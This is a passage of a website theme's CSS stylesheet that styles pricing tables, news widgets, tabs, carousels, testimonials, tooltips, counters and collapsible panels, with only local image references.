.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+1) {
    background: #fff;
}

.pricing-table.style3 .pricing .signup {
    line-height: 50px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
}

.pricing-table.basic .pricing {
    width: 8.8%;
    display: inline-block;
    background: #ebebeb;
    padding-top: 20px;
    margin-right: 2%;
}

.pricing-table.basic .pricing.most-popular {
    position: relative;
    top: 8px;
    padding-top: 25px;
}

.pricing-table.basic .pricing.most-popular .price .span-2 {
    margin-bottom: 36px;
}

.pricing-table.basic .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.basic .pricing .price [class*="span"] p {
    display: inline-block;
    font-size: 24px;
    margin: 0;
}

.pricing-table.basic .pricing .price .span-1 {
    font-size: 36px;
}

.pricing-table.basic .pricing .price .span-2 {
    font-size: 11px;
    color: #909090;
    margin-bottom: 25px;
}

.pricing-table.basic .pricing .plan {
    display: inline-block;
    width: 100%;
    padding: 11px 0;
    font-size: 14px;
    position: relative;
}

.pricing-table.basic .pricing .plan a {
    color: #fff;
}

.pricing-table.basic .pricing .plan:before {
    content: "";
    width: 12px;
    height: 12px;
    left: 50%;
    margin-left: -6px;
    display: block;
    position: absolute;
    transform: rotate(135deg);
    top: -6px;
}

.sw-latestnews:before, .sw-latestnews:after {
    content: "";
    display: table;
    line-height: 0;
}

.sw-latestnews:after {
    clear: both;
}

.sw-latestnews {
    margin-bottom: 0;
    display: block;
    text-align: center;
    overflow: hidden;
    text-align: left;
}

.rtl .sw-latestnews {
    text-align: right;
}

.sw-latest-news h3 {
    margin-bottom: 20px;
}

.sw-latest-news .widget-title-sidebar h3 {
    margin-bottom: 10px;
    white-space: nowrap;
}

.sw-latestnews .sw-meta {
    border-bottom: 1px dashed #C8C8C8;
    color: #A8A8A8;
    display: inline-block;
    font-size: 11px;
    line-height: 30px;
    width: 100%;
    margin-bottom: 10px;
}

.sw-latestnews .sw-thumb a {
    display: block;
}

.sw-latestnews .sw-thumb a:after {
    border-color: rgba(255,255,255,0.5);
    border-style: solid;
    border-width: 8px;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    opacity: 0;
    filter: Alpha(opacity=0);
    z-index: 5;
    transition: All 0.5s ease;
    -webkit-transition: All 0.5s ease;
    -moz-transition: All 0.5s ease;
    -o-transition: All 0.5s ease;
}

.sw-latestnews .sw-thumb:hover a:after {
    opacity: 1;
    filter: Alpha(opacity=1);
}

.sw-latestnews .sw-meta > div {
    float: left;
    margin-right: 20px;
}

.rtl .sw-latestnews .sw-meta > div {
    float: right;
    margin-right: 0;
}

.sw-latestnews .sw-content {
    font-size: 12px;
}

.sw-latestnews .sw-content a {
    color: #da251c;
}

.sw-latestnews .sw-content a:hover {
    color: #386ac5;
}

.sw-latestnews div.sw-widget-item {
    display: block;
    text-align: left;
    margin-bottom: 40px !important;
}

.latest-blog div.sw-widget-item +div {
    margin-bottom: 0;
}

.rtl .sw-latestnews .sw-widget-item {
    text-align: right;
}

.sw-latestnews .sw-item-inner {
    display: inline-block;
    width: 100%;
}

.sw-latestnews .sw-widget-item:first-child {
    margin-left: 0;
}

.sw-latestnews h4 {
    margin: 0;
    font-weight: normal;
    color: #686868;
    line-height: 15px;
}

.sw-latestnews h4 a {
    color: #686868;
}

.sw-latestnews .sw-thumb {
    float: left;
    width: 300px;
    overflow: hidden;
    margin: 0 20px 0 0;
    position: relative;
}

.latest-blog .sw-thumb {
    margin-bottom: 15px;
}

.rtl .sw-latestnews .sw-thumb {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}

.sw-latestnews .sw-caption {
    overflow: hidden;
}

.sw-latestnews .sw-thumb img {
    width: 100%;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-latestnews .sw-thumb:hover img {
    z-index: 2;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.latest-blog {
    padding: 0;
    overflow: visible;
}

.latest-blog .sw-widget-item {
    margin-bottom: 0;
}

.latest-blog .carousel-indicators {
    top: -47px;
    right: 0;
    left: auto;
    bottom: auto;
    width: auto;
    margin: 0;
}

.rtl .latest-blog .carousel-indicators {
    left: 0;
    right: auto;
}

.latest-blog .carousel-indicators .active {
    background: #da251c;
}

.latest-blog .carousel-indicators li {
    width: 16px;
    height: 16px;
    display: inline-block;
    border-radius: 50%;
    background: #e9e9e9;
    margin-left: 3px;
    margin-right: 0px;
    border: 2px solid #fff;
}

.latest-blog .carousel {
    padding: 0;
    margin-bottom: 0;
}

.latest-blog .sw-thumb {
    width: 100%;
    margin-right: 0;
}

.latest-blog .sw-thumb a {
    display: block;
    position: relative;
}

.latest-blog .sw-thumb a:hover img {
    opacity: 40;
    filter: alpha(opacity=4000);
}

.latest-blog .sw-thumb a:hover:after {
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    opacity: 1;
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.latest-blog .sw-thumb a:after {
    content: '\f002';
    font-family: 'FontAwesome';
    color: #fff;
    background: #686868;
    border: solid 7px rgba(255,255,255,0.4);
    background-clip: padding-box;
    border-radius: 50%;
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 24px;
    left: 50%;
    margin-left: -28px;
    top: 10px;
    position: absolute;
    z-index: 6;
    opacity: 0;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
}

.rtl .latest-blog .sw-thumb a:after {
    left: auto;
    right: 50%;
    margin-right: -20px;
    margin-left: 0;
}

.latest-blog h4 {
    font-weight: normal;
}

.latest-blog h4 a {
    color: #686868;
}

.latest-blog h4 a:hover {
    color: #da251c;
}

.latest-blog .sw-caption {
    width: 100%;
}

.latest-blog .sw-content {
    line-height: 18px;
}

.tabs-below > .nav-tabs {
    border-top: 1px solid #DDDDDD;
    border-bottom: none;
}

.tabs-below > .nav-tabs > li {
    margin-bottom: 0;
    margin-top: -1px;
}

.tabs-below > .nav-tabs > li > a {
    border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
    border-bottom-color: rgba(0,0,0,0);
    border-top-color: #DDDDDD;
}

.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover, .tabs-below > .nav-tabs > .active > a:focus {
    border-color: rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li {
    float: none;
}

.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a {
    margin-bottom: 3px;
    margin-right: 0;
    min-width: 74px;
}

.tabs-left > .nav-tabs {
    border-right: 1px solid #DDDDDD;
    float: left;
    margin-right: 19px;
}

.tabs-left > .nav-tabs > li > a {
    border-radius: 4px 0 0 4px;
    margin-right: -1px;
}

.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #DDDDDD #EEEEEE #EEEEEE;
}

.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus {
    border-color: #DDDDDD rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-right > .nav-tabs {
    border-left: 1px solid #DDDDDD;
    float: right;
    margin-left: 19px;
}

.tabs-right > .nav-tabs > li > a {
    border-radius: 0 4px 4px 0;
    margin-left: -1px;
}

.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #EEEEEE #EEEEEE #DDDDDD;
}

.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus {
    border-color: #DDDDDD #DDDDDD #DDDDDD rgba(0,0,0,0);
}

.alert {
    border-radius: 0;
}

.alert-bg-red {
    background-color: #e74847;
}

.alert-bg-blue {
    background-color: #3f9dd3;
}

.alert-bg-orange {
    background-color: #fb9220;
}

.alert-bg-green {
    background-color: #8dbe3f;
}

.alert-bg-violet {
    background-color: #a44ec4;
}

.alert-none-border {
    padding: 15px 0;
}

.btn {
    border-radius: 0;
}

.btn-red-border {
    border: 4px solid #e74847;
    color: #e74847;
}

.btn-red-border:hover {
    background: #e74847;
    color: #fff;
}

.btn-blue-border {
    border: 4px solid #3f9dd3;
    color: #3f9dd3;
}

.btn-blue-border:hover {
    background: #3f9dd3;
    color: #fff;
}

.btn-orange-border {
    border: 4px solid #fb9220;
    color: #fb9220;
}

.btn-orange-border:hover {
    background: #fb9220;
    color: #fff;
}

.btn-green-border {
    border: 4px solid #8dbe3f;
    color: #8dbe3f;
}

.btn-green-border:hover {
    background: #8dbe3f;
    color: #fff;
}

.btn-violet-border {
    border: 4px solid #a44ec4;
    color: #a44ec4;
}

.btn-violet-border:hover {
    background: #a44ec4;
    color: #fff;
}

iframe {
    border: none;
    margin-bottom: 10px;
    max-width: 100%;
}

#yt_post_slide .carousel-inner .item .carousel-caption {
    background: rgba(0,0,0,0.5);
    text-align: left;
    text-shadow: none;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-bottom {
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    padding: 15px 20px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-right {
    right: 0;
    width: 33.333%;
    height: 100%;
    left: auto;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-left {
    left: 0;
    width: 33.333%;
    height: 100%;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out {
    background: none;
    width: 100%;
    left: 0;
    bottom: 0px;
    position: relative;
    color: #666;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a {
    color: #444;
    font-size: 14px;
    font-weight: 500;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a {
    font-size: 20px;
    color: #fff;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner .item-description {
    margin-top: 10px;
    line-height: 22px;
}

#yt_post_slide .carousel-inner .item a img {
    width: 100%;
}

#yt_post_slide .carousel-cl .carousel-control {
    width: 42px;
    height: 42px;
    top: 43%;
}

#yt_post_slide .carousel-cl .carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl .carousel-control.right {
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl.carousel-cl-right .carousel-control.right {
    right: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-left .carousel-control.left {
    left: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-out .carousel-control {
    top: 29%;
}

.lightbox a img {
    margin-bottom: 20px;
}

.lightbox-border1 a img {
    border: 8px solid #da251c;
}

.lightbox-border2 a img {
    border: 1px solid #e2e2e2;
    padding: 8px;
    background: #fff;
}

.lightbox-border3 a img {
    border-radius: 10px;
}

.lightbox-circle-normal a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
}

.lightbox-circle-border1 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 5px solid #da251c;
}

.lightbox-circle-border2 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 1px solid #e2e2e2;
    padding: 10px;
    background: #fff;
}

.with-icon {
    font-size: 18px;
}

.with-icon [class^="icon-"], .with-icon [class*=" icon-"] {
    margin: 5px 13px 5px 0px;
}

.with-bg {
    font-size: 18px;
    padding: 13px 35px;
}

.testimonial-slider .carousel-inner {
    color: #666;
}

.testimonial-slider .carousel-inner .client-comment {
    font-style: italic;
    margin-bottom: 20px;
}

.testimonial-slider .carousel-inner .client-say-info .image-client {
    width: 65px;
    float: left;
}

.testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 78px;
    padding-top: 10px;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    font-weight: 500;
    color: #ea3a3c;
    display: inline-block;
    padding: 5px 0px;
}

.testimonial-slider .carousel-inner .item {
    padding: 20px 0;
}

.testimonial-slider .carousel-indicators {
    background-color: #eeeeee;
    margin: 0px -18px 0;
    padding: 5px 0px;
    position: relative;
    text-align: center;
    left: 0;
    width: auto;
    bottom: 0;
}

.testimonial-slider .carousel-indicators li {
    width: 10px;
    height: 10px;
    margin: 0 2px;
    border: 1px solid #eeeeee;
    background-color: #bbbbbb;
}

.testimonial-slider .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.rtl .testimonial-slider .carousel-indicators {
    margin: 0px -18px 0;
}

.testimonial-slider.indicators_up .carousel-indicators {
    background: none;
    padding: 5px 0px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    list-style: none;
    left: inherit;
}

.testimonial-slider.indicators_up .carousel-indicators li {
    width: 15px;
    height: 15px;
    margin: 0 2px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid #eee;
    background-color: #bbb;
}

.testimonial-slider.indicators_up .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.testimonial-slider.indicators_up .carousel-inner {
    text-align: center;
}

.testimonial_style2 {
    text-align: center;
    padding: 42px 133px 15px;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}

.testimonial_bg {
    text-align: center;
    padding: 35px 75px 77px;
    color: #fff;
    max-height: 350px;
}

.testimonial_bg:before {
    content: '';
    background: url(../assets/img/bgt.png);
    top: 0;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    position: absolute;
    z-index: -9999;
}

.testimonial_bg img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #fff;
    display: inline-block;
}

.testimonial_bg .testimonial_content {
    padding: 82px 22px 15px;
}

.testimonial_content {
    padding: 15px 22px;
    position: relative;
    font-style: italic;
}

.testimonial_style1 .testimonial_content {
    padding: 15px 39px;
    background: #f0f0f0;
    margin-bottom: 20px;
    border-radius: 5px;
}

.testimonial_style1 .testimonial_content:after {
    content: "aaaa";
    width: 27px;
    top: 31px;
    left: 48px;
    color: rgba(0,0,0,0);
    height: 17px;
    position: relative;
    background: url(../assets/img/arrowt.png);
}

.testimonial_content .icon-quote-left, .testimonial_content .icon-quote-right {
    color: #c4c4c4;
    position: absolute;
    font-size: 16px;
    left: 10px;
    top: 7px;
}

.testimonial_content .icon-quote-right {
    right: 0px;
    top: 13px;
    left: auto;
}

.testimonial_meta {
    padding: 0 30px;
}

.testimonial_meta img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #ededed;
    display: inline-block;
}

.testimonial_style1 .testimonial_info {
    vertical-align: middle;
    display: inline-block;
}

.testimonial_style1 .testimonial_info ul {
    margin-left: 22px;
}

.testimonial_style1 .testimonial_info ul li:first-child {
    font-size: 16px;
    padding-bottom: 5px;
}

.testimonial_style2 .testimonial_info ul li {
    color: #da251c;
}

.testimonial_info ul {
    list-style: none;
    margin-bottom: 0;
}

.widget-testimonial .customersay {
    border: 1px solid #c0c0c0;
    position: relative;
}

.widget-testimonial .customersay .custom-title {
    font-size: 18px;
    font-weight: 500;
    top: -10px;
    left: 20px;
    padding: 0 20px;
    background: #fff;
    position: absolute;
    font-weight: normal;
}

.widget-testimonial .customersay .carousel-inner .item {
    padding: 30px 5px 20px 5px;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc {
    line-height: 22px;
    color: #666;
    position: relative;
    padding-left: 23px;
    text-align: justify;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc:before {
    content: "";
    background: url('../assets/img/note-client.png') no-repeat;
    font-size: 22px;
    position: absolute;
    top: 4px;
    left: 0;
    width: 16px;
    height: 12px;
}

.widget-testimonial .customersay .carousel-inner .item .item-image {
    display: none;
}

.widget-testimonial .customersay .carousel-inner .item .item-info {
    margin-top: 10px;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 {
    color: #999;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 .author {
    color: #da251c;
    font-size: 16px;
}

.widget-testimonial .customersay .carousel-cl {
    position: absolute;
    top: -20px;
    right: 30px;
    padding: 0 20px;
    width: 100px;
    height: 32px;
    background: #fff;
}

.widget-testimonial .customersay .carousel-cl a {
    display: block;
    width: 35px !important;
    height: 35px !important;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 10px;
    border: 3px solid #e4e4e4;
    background: #fff;
    color: #e4e4e4;
    text-shadow: none;
    position: absolute;
    top: 0px;
    opacity: 1;
    font-weight: 500;
}

.widget-testimonial .customersay .carousel-cl a:hover {
    border-color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .left:before {
    content: "\f104";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .left:hover:before {
    color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .right:before {
    content: "\f105";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .right:hover:before {
    color: #da251c;
}

.personnel_style1, .personnel_style2 {
    text-align: center;
    position: relative;
    display: inline-block;
}

.personnel_img {
    position: relative;
    display: inline-block;
    margin-bottom: 7px;
}

.personnel_style2 .personnel_img {
    width: 90px;
    height: 90px;
    position: absolute;
    left: 34%;
}

.personnel_style2 .personnel_img img {
    height: 100%;
    border-radius: 50%;
    padding: 6px;
    background: #ededed;
}

.personnel_img ul {
    position: absolute;
    bottom: 10px;
    left: 30%;
    list-style: none;
    transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.personnel_img ul li {
    float: left;
    padding-right: 7px;
}

.personnel_img:hover ul {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}

.personnel_style2 .personnel_meta {
    display: inline-block;
    margin-top: 42px;
    padding-top: 57px;
    padding-bottom: 10px;
    background: #ededed;
    float: left;
}

.personnel_meta ul {
    list-style: none;
}

.personnel_meta ul li:first-child {
    font-size: 16px;
    color: #da251c;
}

.personnel_meta ul li:nth-child(2) {
    font-weight: 500;
}

.personnel_style2 .social ul li {
    display: inline-block;
    margin-right: 7px;
}

.rpl-title-wrapper {
    text-align: center;
}

.rpl-title-wrapper h4 {
    background: #fff;
    padding: 0 5px;
    position: relative;
    display: inline-block;
}

table {
    text-align: center;
}

tbody tr {
    border-bottom: 1px solid #adadad;
}

.tablefooter a {
    color: #337ab7;
    text-decoration: underline;
}

.table-style2 tbody tr {
    border: none;
}

.table-style2 tbody tr:nth-child(2n+0) {
    background-color: #e6e6e6;
}

.table-style2 tbody tr:nth-child(2n+1) {
    background-color: #f2f2f2;
}

tbody tr td {
    padding: 15px;
    font-size: 14px;
}

tbody tr.th {
    background-color: #da251c !important;
    border-bottom: none;
}

tbody tr.th td {
    padding: 16px 54px;
    font-size: 16px;
    color: #fff;
}

.yt-skillbar {
    position: relative;
    display: block;
    margin-bottom: 15px;
    width: 50%;
    background: #a1a1a1;
    height: 32px;
    -webkit-transition: 0.4s linear;
    transition: 0.4s linear;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -ms-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
}

.yt-skillbar.small {
    display: inline-block;
    height: 12px;
}

.yt-skillbar-title {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
}

.yt-skillbar-title span {
    display: block;
    padding: 0 10px;
    height: 32px;
    line-height: 32px;
}

.yt-skillbar-title.small {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.yt-skillbar-title.small span {
    height: 12px;
    line-height: 12px;
    color: #666;
    font-size: 14px;
    font-weight: 400;
    padding: 0;
}

.yt-skillbar-bar {
    height: 32px;
    width: 0px;
    background: #da251c;
}

.small .yt-skillbar-bar {
    height: 12px;
}

.yt-skill-bar-percent {
    position: absolute;
    right: 10px;
    top: 0;
    font-size: 14px;
    font-weight: 500;
    height: 32px;
    line-height: 32px;
    color: #fff;
}

.small .yt-skill-bar-percent {
    height: 12px;
    top: -11px;
    right: -35px;
    color: #666;
}

.circliful {
    position: relative;
    display: inline-block;
}

.circle-text, .circle-info, .circle-text-half, .circle-info-half {
    width: 100%;
    position: absolute;
    text-align: center;
    display: inline-block;
    font-weight: 500;
}

.circle-info, .circle-info-half {
    color: #999;
}

.circliful .fa {
    margin: -10px 3px 0 3px;
    position: relative;
    bottom: 4px;
}

.quote-full {
    font-style: italic;
}

.quote-bg {
    padding: 20px;
    background: #e1e1e1;
    width: 100%;
    font-style: italic;
}

.quote-border {
    border: 1px solid #c3c3c3;
    padding: 20px;
}

.quote-left {
    float: left;
    width: 50%;
}

a.tooltips {
    position: relative;
    color: #666666;
    font-size: 14px;
    font-weight: 500;
}

a.tooltips p {
    padding: 0 0 100px;
}

a.tooltips strong {
    line-height: 30px;
    width: 218px;
    margin: -10px -10px 10px;
    padding: 0px 10px 0px;
    float: left;
    color: #666;
}

a.tooltips:hover span {
    opacity: 1;
    text-decoration: none;
    visibility: visible;
    overflow: visible;
    margin-top: 50px;
    display: inline;
    margin-left: 10px;
}

a.tooltips:hover span.right {
    margin-left: 60px;
    margin-top: 116px;
}

a.tooltips:hover span.left {
    margin-left: -36px;
    margin-top: 116px;
}

a.tooltips span {
    background: #fff;
    font-weight: 400;
    font-family: arial;
    color: #666;
    border: 1px solid #bdbdbd;
    width: 220px;
    top: -147px;
    left: 60px;
    padding: 10px;
    margin-top: 0;
    margin-left: 85px;
    opacity: 0;
    visibility: hidden;
    z-index: 10;
    position: absolute;
    font-size: 12px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition-property: opacity, margin-top, visibility, margin-left;
    -webkit-transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    -webkit-transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
    transition-property: opacity, margin-top, visibility, margin-left;
    transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
}

a.tooltips span.tooltip-style2, a.tooltips span.tooltip-style2 b {
    background: #e0e0e0;
}

a.tooltips span.tooltip-style3 strong {
    border-bottom: 1px solid #bdbdbd;
}

a.tooltips span.tooltip-style4 strong {
    color: #fff;
    background: #da251c;
}

a.tooltips span.tooltip-style5, a.tooltips span.tooltip-style5 b {
    background: #da251c;
    color: #fff;
}

a.tooltips span.tooltip-style5 strong, a.tooltips span.tooltip-style5 b strong {
    background: #fff;
}

a.tooltips span.right b {
    margin-left: -18px;
    margin-top: -30px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

a.tooltips span.left b {
    margin-left: 201px;
    margin-top: -30px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

a.tooltips span b {
    width: 15px;
    height: 15px;
    margin-left: 85px;
    margin-top: 3px;
    display: block;
    position: absolute;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
    background: #fff;
    border-top: 1px solid #bdbdbd;
    border-right: 1px solid #bdbdbd;
}

.counter-border ul, .counter-bg ul {
    list-style: none;
    float: left;
    width: 100%;
    text-align: center;
    max-width: 170px;
    padding: 28px 0px 22px;
}

.counter-border ul li.counterbox-number, .counter-bg ul li.counterbox-number {
    font-size: 36px;
    font-weight: 500;
}

.counter-border ul {
    border: 1px solid #bdbdbd;
}

.counter-border ul li.counterbox-number {
    color: #da251c;
}

.counter-border ul li.counterbox-number [class^="icon-"], .counter-border ul li.counterbox-number [class*=" icon-"] {
    color: #444;
}

.counter-bg ul {
    background: #da251c;
}

.counter-bg ul li.counterbox-number, .counter-bg ul li.type {
    color: #fff;
}

#socials {
    width: 40px;
    height: 40px;
    padding: 7px;
    display: inline-block;
    font-size: 19px;
    margin-right: 10px;
    text-align: center;
    transform: translateZ(0);
    transition-duration: 0.3s;
    transition-property: color, background-color;
}

#socials.socials-style1, #socials.socials-style3, #socials.socials-style5 {
    border: 1px solid #bdbdbd;
}

#socials.socials-style1:hover, #socials.socials-style3:hover, #socials.socials-style5:hover {
    background-color: #a3a3a3;
}

#socials.socials-style1:hover a, #socials.socials-style3:hover a, #socials.socials-style5:hover a {
    color: white;
}

#socials.socials-style1 a, #socials.socials-style3 a, #socials.socials-style5 a {
    color: #a3a3a3;
}

#socials.socials-style2:hover, #socials.socials-style4:hover, #socials.socials-style6:hover {
    background: #da251c !important;
    box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.5);
}

#socials.socials-style2 a, #socials.socials-style4 a, #socials.socials-style6 a {
    color: #fff;
}

#socials.socials-style3, #socials.socials-style4 {
    border-radius: 50%;
}

#socials.socials-style5, #socials.socials-style6 {
    border-radius: 3px;
}

.tabbable.tabs-icon .nav.nav-tabs > li > a {
    padding: 0 10px;
}

.tabbable.tabs-icon .nav.nav-tabs > li.active a:before {
    margin-left: 84%;
    left: 11%;
}

.tabbable .nav.nav-tabs {
    background: #fff;
    margin-left: 0;
    border-bottom: 0;
}

.tabbable .nav.nav-tabs > li {
    margin-bottom: 0px;
}

.tabbable .nav.nav-tabs > li > a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 0 20px;
}

.tabbable .nav.nav-tabs > li > a:hover {
    border-color: none;
}

.tabbable .nav.nav-tabs li {
    margin-right: 0px;
    position: relative;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li:first-child {
    border-left: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li.active a {
    background: #da251c;
    color: #fff;
    border: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border-left: 1px solid #da251c;
    border-top: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li a {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    line-height: 40px;
    background: #fff;
}

.tabs-left .nav.nav-tabs {
    border: 1px solid #da251c;
}

.tabs-left .nav.nav-tabs > li {
    margin-bottom: -3px;
    border-right: none;
}

.tabs-left .nav.nav-tabs > li:first-child {
    border: none;
}

.tabs-left .nav.nav-tabs > li.active a:before {
    margin-left: 73%;
    margin-top: 13px;
    left: 22%;
}

.panel-group {
    display: block;
    float: left;
}

.panel-group.collapses-style2 .panel {
    display: block;
    float: left;
    border-bottom: 1px solid #ddd;
    border-left: none;
    border-right: none;
    border-top: none;
    background: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel:last-child {
    border-bottom: none;
}

.panel-group.collapses-style2 .panel .collapsed .panel-default-box {
    background-color: #fff;
}

.panel-group.collapses-style2 .panel .panel-default-box {
    display: inline-block;
    float: left;
    margin: 0;
    padding: 0;
    background-color: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel a span {
    background: url(../assets/img/minut.png) center center no-repeat;
    float: left;
}

.panel-group.collapses-style2 .panel a .panel-heading {
    background: #eee !important;
    color: #444;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    float: left;
}

.panel-group.collapses-style2 .panel a:hover .panel-heading {
    color: #da251c;
}

.panel-group.collapses-style2 .panel .panel-collapse.in {
    background: #eee;
}

.panel-group.collapses-style2 .panel .panel-body {
    padding: 0px 10px 10px 40px;
    color: #666;
    display: block;
}

.panel-group.collapses-style2 .panel p {
    display: none;
}

.panel-group.collapses-style2 .panel + .panel {
    margin-top: 0px;
}

.panel-group.collapses-style3 .panel {
    margin-bottom: 30px;
}

.panel-group.collapses-style3 .panel a span {
    float: left;
}

.panel-group.collapses-style3 .panel a.collapsed .panel-heading {
    background: #f2f2f2 !important;
}

.panel-group .panel {
    box-shadow: none;
    border-radius: 0 !important;
}

.panel-group .panel a span {
    background: url(../assets/img/minus.png) center center no-repeat;
    display: block;
    float: right;
    padding: 10px;
    margin: 10px;
}

.panel-group .panel a.collapsed span {
    background: url(../assets/img/plus.png) center center no-repeat;
}

.panel-group .panel a.collapsed .panel-heading {
    color: #666;
    background: #fff !important;
}

.panel-heading {
    background-color: #da251c !important;
    border-radius: 0 !important;
    border-color: #e7e7e7;
    color: #fff;
    font-size: 16px;
    padding: 12px 0px !important;
}

.ya-slider.carousel-style2 .carousel-control {
    top: 59%;
}

.ya-slider.carousel-style3 .box-recommend-title {
    position: relative;
    left: 50%;
    display: inline-block;
    margin-left: -110px;
}

.ya-slider.carousel-style3 .box-recommend-title .carousel-control {
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 3px;
    position: relative;
    display: inline-block;
    padding: 0px 7px;
}

.ya-slider.carousel-style3 .box-recommend-title h3 {
    display: inline-block;
}

.ya-slider.carousel-style3 .box-recommend-title h3:after {
